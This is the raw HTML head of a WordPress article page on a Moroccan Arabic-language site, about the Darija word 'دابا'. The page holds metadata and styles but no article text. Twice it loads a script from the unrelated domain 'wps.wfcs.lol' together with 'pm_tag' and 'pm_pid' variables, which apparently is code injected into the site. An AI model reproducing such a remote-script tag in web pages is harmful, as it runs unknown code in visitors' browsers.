

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/2023/06/05/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%D8%A9-%D8%AF%D9%8E%D8%A7%D8%A8%D9%8E%D8%A7/
body_size: 24448
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الدارجة المغربية : دَابَا - المنصة العربية Alarabiya</title>
	<meta name="description" content="الدارجة المغربية : دَابَا" />
	<link rel="canonical" href="https://www.alarabiya.ma/2023/06/05/الدارجة-المغربية-دَابَا/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الدارجة المغربية : دَابَا" />
	<meta property="og:description" content="الدارجة المغربية : دَابَا" />
	<meta property="og:url" content="https://www.alarabiya.ma/2023/06/05/الدارجة-المغربية-دَابَا/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta property="article:published_time" content="2023-06-05T12:47:35+00:00" />
	<meta property="article:modified_time" content="2023-06-05T12:47:36+00:00" />
	<meta property="og:image" content="https://www.alarabiya.ma/wp-content/uploads/2023/06/347099143_793823608771140_2934802319800272346_n.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="بالمَغرِبي الفَصِيح" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="الدارجة المغربية : دَابَا" />
	<meta name="twitter:description" content="الدارجة المغربية : دَابَا" />
	<meta name="twitter:image" content="https://www.alarabiya.ma/wp-content/uploads/2023/06/347099143_793823608771140_2934802319800272346_n.jpg" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="بالمَغرِبي الفَصِيح" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/#article","isPartOf":{"@id":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/"},"author":{"name":"بالمَغرِبي الفَصِيح","@id":"https://www.alarabiya.ma/#/schema/person/5eed4b563f28efcc6b2cd6d6cab04122"},"headline":"الدارجة المغربية : دَابَا","datePublished":"2023-06-05T12:47:35+00:00","dateModified":"2023-06-05T12:47:36+00:00","mainEntityOfPage":{"@id":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.alarabiya.ma/#organization"},"image":{"@id":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/347099143_793823608771140_2934802319800272346_n.jpg","keywords":["بالمغربي الفصيح","لا للفرنسة","لغة_القرآن","نعم للعربية"],"articleSection":["الدارجة المغربية","اللسان العربي"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/","url":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/","name":"الدارجة المغربية : دَابَا - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/347099143_793823608771140_2934802319800272346_n.jpg","datePublished":"2023-06-05T12:47:35+00:00","dateModified":"2023-06-05T12:47:36+00:00","description":"الدارجة المغربية : دَابَا","breadcrumb":{"@id":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/06/347099143_793823608771140_2934802319800272346_n.jpg","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/347099143_793823608771140_2934802319800272346_n.jpg","width":768,"height":960,"caption":"الدارجة المغربية : دَابَا"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"الدارجة المغربية : دَابَا"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alarabiya.ma/#/schema/person/5eed4b563f28efcc6b2cd6d6cab04122","name":"بالمَغرِبي الفَصِيح","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9142b35535f5c599cbae5a271269a95f7912762ac138c6f61b8f44861ecec9a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9142b35535f5c599cbae5a271269a95f7912762ac138c6f61b8f44861ecec9a6?s=96&d=mm&r=g","caption":"بالمَغرِبي الفَصِيح"},"url":"https://www.alarabiya.ma/author/lahjatbladi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الدارجة المغربية : دَابَا خلاصة التعليقات" href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F06%2F05%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25af%25d9%258e%25d8%25a7%25d8%25a8%25d9%258e%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F06%2F05%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25af%25d9%258e%25d8%25a7%25d8%25a8%25d9%258e%25d8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:left}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":3617,"token":"5298dacf4e","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/posts/3617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alarabiya.ma/?p=3617' />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.alarabiya.ma/xmlrpc.php"><!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
